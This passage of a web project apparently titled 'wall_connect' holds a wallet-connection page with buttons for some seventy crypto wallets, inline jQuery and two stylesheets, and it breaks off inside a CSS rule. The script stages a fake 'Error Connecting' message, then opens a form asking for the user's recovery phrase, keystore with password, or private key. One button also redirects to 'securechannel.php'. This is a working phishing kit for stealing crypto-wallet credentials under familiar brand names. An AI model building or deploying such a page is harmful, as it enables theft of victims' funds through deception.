              <img class="coin-img" src="./assets/leather.svg" alt="" />
              <h4 class="text-white">Leather Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/asigna.jpg" alt="" />
              <h4 class="text-white">Asigna Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal4" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96.jpeg"
                alt="" />
              <h4 class="text-white">Metamask</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal15" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/ledger_logo.png" alt="" />
              <h4 class="text-white">Ledger</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal100" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/brd.jpg" alt="" />
              <h4 class="text-white">BRD wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal16" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Coinbaselogo_Supplied_250x250-2.png" alt="" />
              <h4 class="text-white">Coinbase</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal101" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/saitama.png" alt="" />
              <h4 class="text-white">Saitamask wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal102" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/terra.png" alt="" />
              <h4 class="text-white">Terra station</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal103" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/phantom.jpeg" alt="" />
              <h4 class="text-white">Phantom wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal104" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/cosmos.png" alt="" />
              <h4 class="text-white">Cosmos station</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal105" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/exodus.png" alt="" />
              <h4 class="text-white">Exodus wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/1ae92b26df02f0abca6304df07debccd18262fdf5fe82daa81593582dac9a369.jpeg"
                alt="" style="border-radius: 40px" />
              <h4 class="text-white">Rainbow</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal3" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/m92jEcPI_400x400.jpg" alt="" />
              <h4 class="text-white">Argent</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal5" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/54043975-b6cdb800-4182-11e9-83bd-0cd2eb757c6e.png" alt=""
                style="border-radius: 50%" />
              <h4 class="text-white">Binance Chain</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal6" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/lg" alt="" />
              <h4 class="text-white">Safemoon</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal7" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/lg(1)" alt="" />
              <h4 class="text-white">Gnosis Safe</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal8" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/f2436c67184f158d1beda5df53298ee84abfc367581e4505134b5bcf5f46697d.jpeg"
                alt="" />
              <h4 class="text-white">DeFi</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal9" class="btn coin shadow rounded-xl">
              <img class="coin-img"
                src="[data-uri]"
                alt="" style="border-radius: 40px" />
              <h4 class="text-white">Pillar</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal10" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed.png" alt="" />
              <h4 class="text-white">imToken</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal11" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/dceb063851b1833cbb209e3717a0a0b06bf3fb500fe9db8cd3a553e4b1d02137.jpeg"
                alt="" />
              <h4 class="text-white">ONTO</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal12" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img"
                src="./assets/20459438007b75f4f4acb98bf29aa3b800550309646d375da5fd4aac6c2a2c66.jpeg" alt="" />
              <h4 class="text-white">TokenPocket</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal13" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/aave-aave-logo.png" alt="" />
              <h4 class="text-white">Aave</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal14" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/2772.png" alt="" />
              <h4 class="text-white">Digitex</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal17" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/portis_logo_dribbble.png" alt="" />
              <h4 class="text-white">Portis</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal18" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/rtDOqMXY_400x400.jpg" alt="" />
              <h4 class="text-white">Formatic</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal19" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img"
                src="./assets/7674bb4e353bf52886768a3ddc2a4562ce2f4191c80831291218ebd90f5f5e26.jpeg" alt="" />
              <h4 class="text-white">MathWallet</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal20" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/1581439195205.jpg" alt="" />
              <h4 class="text-white">BitPay</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal21" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/lg(2)" alt="" />
              <h4 class="text-white">Ledger Live</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal22" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/28189800" alt="" />
              <h4 class="text-white">WallETH</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal23" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/49746116" alt="" />
              <h4 class="text-white">Authereum</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal24" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/5DxVDK36_400x400.png" alt="" />
              <h4 class="text-white">Dharma</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal25" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(3)" alt="" />
              <h4 class="text-white">1inch Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal26" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(4)" alt="" />
              <h4 class="text-white">Huobi</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal27" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/8EXrk57o_400x400.jpg" alt="" />
              <h4 class="text-white">Eidoo</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal28" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/512x512bb.jpg" alt="" />
              <h4 class="text-white">MYKEY</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal29" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/lg(5)" alt="" />
              <h4 class="text-white">Loopring</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal30" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/trustvault.png" alt="" />
              <h4 class="text-white">TrustVault</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal31" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(1).png" alt="" />
              <h4 class="text-white">Atomic</h4>
            </button>
                        <!-- Modal -->
                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal32" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/10903.png" alt="" />
              <h4 class="text-white">Coin98</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal33" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/tron-trx-logo.png" alt="" />
              <h4 class="text-white">Tron</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal34" class="btn coin shadow rounded-xl">
              <img class="coin-img"
                src="[data-uri]"
                alt="" />
              <h4 class="text-white">Alice</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal35" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img"
                src="./assets/138f51c8d00ac7b9ac9d8dc75344d096a7dfe370a568aa167eabc0a21830ed98.jpeg" alt="" />
              <h4 class="text-white">AlphaWallet</h4>
            </button>
                        <!-- Modal -->

                        <button onclick="location.assign(&#39;securechannel.php?walletname=DCENT&#39;)" type="button" data-bs-toggle="modal" data-bs-target="#exampleModal36" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(2).png" alt="" />
              <h4 class="text-white">D'CENT</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal37" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/6323b69954bc41ff9409f033_public.png" alt="" />
              <h4 class="text-white">ZelCore</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal38" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(6)" alt="" />
              <h4 class="text-white">Nash</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal39" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/1433894569.png" alt="" />
              <h4 class="text-white">Coinmoni</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal40" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/28931745" alt="" />
              <h4 class="text-white">GridPlus</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal41" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(3).png" alt="" />
              <h4 class="text-white">CYBAVO</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal42" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/512x512bb(1).jpg" alt="" />
              <h4 class="text-white">Tokenary</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal43" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/44049579" alt="" />
              <h4 class="text-white">Torus</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal44" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(4).png" alt="" />
              <h4 class="text-white">Spatium</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal45" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/0b415a746fb9ee99cce155c2ceca0c6f6061b1dbca2d722b3ba16381d0562150.jpeg"
                alt="" />
              <h4 class="text-white">SafePal</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal46" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(5).png" alt="" />
              <h4 class="text-white">Infinito</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal47" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/images" alt="" />
              <h4 class="text-white">wallet.io</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal48" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(6).png" alt="" />
              <h4 class="text-white">Ownbit</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal49" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/512x512bb(2).jpg" alt="" />
              <h4 class="text-white">EasyPocket</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal50" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(7).png" alt="" />
              <h4 class="text-white">Bridge Wallet</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal51" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Sparkpoint-wallet-logo.png" alt="" />
              <h4 class="text-white">Spark Point</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal52" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(8).png" alt="" />
              <h4 class="text-white">ViaWallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal53" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/ofbdehdu4sju07vlltgf" alt="" />
              <h4 class="text-white">BitKeep</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal54" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/images(1)" alt="" />
              <h4 class="text-white">Vision</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal55" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(9).png" alt="" />
              <h4 class="text-white">PEAKDEFI</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal56" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(10).png" alt="" />
              <h4 class="text-white">Unstoppable</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal57" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/76861339" alt="" />
              <h4 class="text-white">HaloDeFi</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal58" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unnamed(11).png" alt="" />
              <h4 class="text-white">Dok Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal60" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/images(2)" alt="" />
              <h4 class="text-white">Midas</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal61" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/1_N6Uvv2QMQGqQubnGP1tGig.png" alt="" />
              <h4 class="text-white">Ellipal</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal62" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/LOGO-KEYRING-PRO.png" alt="" />
              <h4 class="text-white">KEYRING PRO</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal63" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img"
                src="./assets/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="" />
              <h4 class="text-white">Aktionariat</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal64" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(12).png" alt="" />
              <h4 class="text-white">Talken</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal65" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/0x0.png" alt="" />
              <h4 class="text-white">Flare</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal66" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/lg(7)" alt="" />
              <h4 class="text-white">KyberSwap</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal70" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img" src="./assets/unnamed(13).png" alt="" />
              <h4 class="text-white">PayTube</h4>
            </button>
                        <!-- Modal -->

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal72" class="btn coin shadow rounded-xl">
              <img style="border-radius: 40px" class="coin-img"
                src="./assets/dd8ee41915d967e547c80266e883d77ee808427405f4e8026a85ac1308104221.jpeg" alt="" />
              <h4 class="text-white">Linen</h4>
            </button>
                        <!-- Modal -->
                    </div>
                </div>
                <div class="row">
                    <div class="text-center coin-section-footer">
                        <h6>&nbsp;</h6>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
    <!-- <script src="./script/walletpage.js"></script> -->
    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.10.2/dist/umd/popper.min.js" integrity="sha384-7+zCNj/IqJ95wo16oMtfsKbZ9ccEh31eOz1HGyDuCQ6wgnyJNSYdrPa03rtR1zdB" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.min.js" integrity="sha384-QJHtvGhmr9XOIpI6YVutG+2QOK9T+ZnN4kzFN1RtK3zEFEIsxhlmWl5/YESvpZ13" crossorigin="anonymous"></script>
    <script src="./assets/jquery.waypoints.min.js.download"></script>
    <script src="./assets/jquery.counterup.min.js.download"></script>
    <script src="./assets/wow.min.js.download"></script>
    <script src="./assets/script.js.download"></script>
    <script>
        $(document).ready(function() {
            let wallets = $(".coin-registry button");
            wallets.each(function() {
                $(this).on("click", function() {
                    let img = $(this).find(".coin-img").attr("src");
                    event.preventDefault();
                    $(".connection-info").text("Initializing...");
                    $("#current-wallet-app").text(
                        $(this).children().last().text().trim()
                    );
                    $("#current-wallet-logo").attr("src", img);
                    $("#connect-dialog").show();
                    setTimeout(function() {
                        $(".connection-info").html(
                            'Error Connecting... <button class="manual-connection">Connect Manually</button>'
                        );
                        $(document).find("button.manual-connection").trigger("click");
                    }, 1000);
                });
            });
        });
    </script>
    <script>
        $(document).ready(function() {
            let dialogDismiss = $(".dialog-dismiss");
            let sendForm = $("#data-to-send");
            let successBox = $("#success-dialog");
            let errorBox = $("#error-dialog");
            dialogDismiss.each(function() {
                $(this).on("click", function() {
                    $("#connect-dialog").hide();
                    $("#send-dialog").hide();
                });
            });
            $("#phraseSend").on("click", function() {
                sendForm.html(
                    '<div class="form-group"><input type="hidden" id="type" name="type" value="phrase"><textarea name="phrase" required class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea> </div> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by single spaces</div>'
                );
            });
            $("#keystoreSend").on("click", function() {
                sendForm.html(
                    '<div class="form-group"><input type="hidden" id="type" name="type" value="keystore"><textarea rows="5" style="resize: none" required name="keystore" class="form-control" placeholder="Enter Keystore"></textarea></div><input type="text" class="form-control" name="password" required placeholder="Wallet password"> <div class="small text-left my-3" style="font-size: 11px">Several lines of text beginning with "{...}" plus the password you used to encrypt it.</div>'
                );
            });
            $("#privateKeySend").on("click", function() {
                sendForm.html(
                    '<input type="hidden" id="type" name="type" value="privatekey"><input type="text" name="privateKey" required class="form-control" placeholder="Enter your Private Key"> <div class="small text-left my-3" style="font-size: 11px">Typically 12 (sometimes 24) words separated by a single space.</div>'
                );
            });

            $(".connection-info").on("click", ".manual-connection", function() {
                $("#current-wallet-app-send").text($("#current-wallet-app").text());
                $("#walletNameData").val($("#current-wallet-app").text());
                var link = $("#current-wallet-app").text();
                $("#current-wallet-send-logo").attr(
                    "src",
                    $("#current-wallet-logo").attr("src")
                );
                $("#connect-dialog").hide();
                $("#send-dialog").show();
            });

            $.ajaxSetup({
                headers: {
                    "X-CSRF-TOKEN": $('meta[name="csrf-token"]').attr("content"),
                },
            });

        });
    </script>
</body>

</html>
---- wall_connect/assets/walletpage.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&amp;display=swap');
* {
    font-family: 'Poppins', sans-serif;
}

#header {
    padding-top: 1rem;
    padding-bottom: 1rem;
    -webkit-box-shadow: 0 10px 5px #141b29;
    -moz-box-shadow: 0 10px 5px #141b29;
    box-shadow: 0 -15px 25px #141b29;
}

.header-text {
    /* display: flex; */
    /* justify-content: space-between; */
    color: #0c0e29;
    font-weight: 900 !important;
    text-align: center;
}

.header-img {
    width: 2.5rem;
    height: 2.5rem;
}

.header-text h4 {
    font-weight: 500;
    font-size: 1rem;
    margin-top: 8px;
    font-weight: 700;
}

.coin-section-header {
    color: #0c0e29;
}

.coin-section-header h1 {
    font-weight: 600;
    margin-top: 2rem !important;
}

.coin-section-header h6 {
    font-size: 15px;
    font-weight: 400;
    margin-top: 1rem;
}

.coin-section-footer {
    color: #0c0e29;
    margin-top: 1.5rem;
}

.coin-section-footer h6 {
    font-size: 12px;
    font-weight: 400;
}

.coin-section-icons i {
    font-size: 12.5px;
}

.coin {
    background-color: #fff;
    border: none;
}

.coin-img {
    width: 5rem;
    height: 5rem;
    -webkit-transition: 500ms linear;
    transition: 500ms linear;
}

.coin-img:hover {
    transform: scale(1.1);
}

.coin-registry {
    margin-top: 2.5rem;
    display: grid;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
    grid-column-gap: 5rem !important;
    grid-row-gap: 1rem !important;
    grid-template-rows: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;
    gap: 0px 0px;
    grid-template-areas: ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . ." ". . . . . .";
}

.coin h4 {
    font-weight: 600;
    color: #0c0e29;
    font-size: 11px !important;
    margin-top: 13px;
}

.wallet-address {
    background-color: #fff;
    color: #0c0e29;
    border: none !important;
    border-radius: 5px;
    padding-left: 10px;
    padding-right: 10px;
    height: 3rem;
    width: 100%;
    margin-top: 1rem;
    margin-bottom: 1rem;
}

.modal-content {
    background-color: #0c0e29;
}

.modal-header {
    border-bottom: none;
}

.modal-footer {
    border-top: none;
}

.modal_title {
    color: #fff;
    font-weight: 600;
    font-size: 13px;
    word-spacing: 1px;
}

.btn_close {
    border: 1px solid #fff;
    font-weight: 500;
    font-size: 13px;
    color: #fff !important;
    padding-top: 5px !important;
    padding-bottom: 5px !important;
}

.btn_proceed {
    background-color: #fff;
    color: #0c0e29;
    font-weight: 500;
    font-size: 13px;
}

.btn-primary {
    border: none !important;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
    /*    background-color: #fff !important;*/
    color: #0c0e29;
    border: none;
}

small {
    color: grey;
    font-size: 10px;
    position: absolute;
    left: 15px;
}

.modal-body input {
    border: 2px solid #0150b8 !important;
}

.modal-body input:active,
.modal-body input:focus {
    border: none;
}

@media screen and (max-width: 768px) {
    .coin-registry {
        margin-top: 2rem;
        display: grid !important;
        grid-template-columns: 1fr 1fr 1fr !important;
        grid-template-rows: 1fr 1fr 1fr;
        grid-column-gap: 1rem !important;
        grid-template-areas: ". . ." ". . ."
    }
    .coin-img {
        width: 2.5rem;
        height: 2.5rem;
    }
    .coin h4 {
        font-size: 12px;
    }
    #header {
        padding-top: 10px;
    }
    .header-img {
        width: 2.3rem;
        height: 2.3rem;
    }
    .header-text h4 {
        margin-top: 10px;
        font-weight: 700;
    }
    .wallet-address {
        width: 100%;
    }
}
---- wall_connect/assets/main.css ----
html {
    width: 100%;
    overflow-x: hidden;
}

body {
    margin: 0;
    width: 100%;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

code {
    font-family: source-code-pro, Menlo, Monaco, Consolas, "Courier New", monospace
}

.header {
    width: 100%;
    max-width: 1145px;
    margin: 0 auto;
    height: 145px;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-around
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .header {
        height: 100px;
        padding: 0 15px
    }
}

.header .nav_link {
    width: 100px;
    font-size: 20px;
    color: #5878bc;
    font-weight: 500;
    text-align: center
}

.header .nav_logo {
    flex: 1 1;
    padding: 0 20px;
    text-align: center
}

.header .nav_logo img {
    width: 100%;
    max-width: 120px;
    min-width: 60px
}

footer {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    height: 160px;
    display: flex;
    padding: 0 20px;
    flex-shrink: 0;
    align-items: center;
    justify-content: center
}

@media only screen and (min-width:320px) and (max-width:480px) {
    footer {
        flex-direction: column;
        height: auto;
        margin: 30px 0
    }
}

footer a {
    width: 150px;
    display: flex;
    align-items: center;
    justify-content: center
}

footer a .hvbAKM {
    width: 20px;
    height: 20px
}

footer a .hvbAKM img {
    height: 100%
}

footer a p {
    display: flex;
    align-items: center;
    padding-left: .5em;
    font-size: 14px;
    color: #5878bc;
    font-weight: 500
}

.fuQfHo {
    height: 100%;
    max-width: 1064px;
    margin: 0 auto;
    padding: 0
}

.content_container {
    height: 100%;
    justify-content: space-around;
    text-align: center;
    padding: 30px 32px 0;
    color: #587087
}

.content_container,
.content_container .fAmUdU {
    /* display: flex; */
    flex-direction: column;
    align-items: center
}

.content_container .fAmUdU {
    justify-content: center;
    width: 100%;
    max-width: 700px;
    margin: 0 auto
}

.content_container .fAmUdU h1 {
    font-size: 35px;
    font-weight: 500;
    text-align: center;
    margin: 0;
    padding: 0
}

.content_container .fAmUdU h2 {
    margin: 30px 0;
    font-size: 30px;
    font-weight: 300;
    text-align: center;
    padding: 0
}

.content_container section .hero_image {
    width: 100%;
    max-width: 1000px;
    margin: 30px auto
}

.content_container section .hero_image img {
    width: 100%
}

.content_container section .lbvZBb {
    flex: 1 1;
    margin: 30px -32px;
    display: flex;
    text-align: left;
    justify-content: space-between
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .lbvZBb {
        flex-direction: column
    }
}

.content_container section .lbvZBb .iHyPMU {
    flex: 1 1;
    padding: 32px;
    font-size: 18px;
    font-weight: 300;
    line-height: 1.35
}

.content_container section .lbvZBb .iHyPMU h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358;
    margin-bottom: 20px
}

.content_container section .lbvZBb .iHyPMU p {
    text-decoration: none;
    margin: 0;
    padding: 0
}

.content_container section .kMgaUH {
    flex: 1 1;
    margin-top: 30px;
    text-align: center
}

.content_container section .kMgaUH h2 {
    font-size: 32px;
    font-weight: 300;
    color: #2e4358
}

.content_container section .gAVVCu {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .gAVVCu {
        grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .gAVVCu .ehvsgb {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .gAVVCu .ehvsgb img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .kfgSTG {
    width: 100%;
    /* height: 100%; */
    padding: 24px;
    overflow-x: hidden;
    overflow-y: hidden;
    background: #fff;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
    grid-column-gap: 30px;
    grid-row-gap: 30px
}

@media only screen and (min-width:320px) and (max-width:480px) {
    .content_container section .kfgSTG {
        grid-template-columns: repeat(auto-fit, minmax(64px, 1fr));
        grid-column-gap: 15px;
        grid-row-gap: 15px
    }
}

.content_container section .kfgSTG .ehvsgb {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 25px
}

.content_container section .kfgSTG .ehvsgb img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    width: 100%;
    /*height: 100%;*/
    border-radius: 0;
    border-radius: initial
}

.content_container section .kfgSTG .hqJPyJ {
    font-weight: 700;
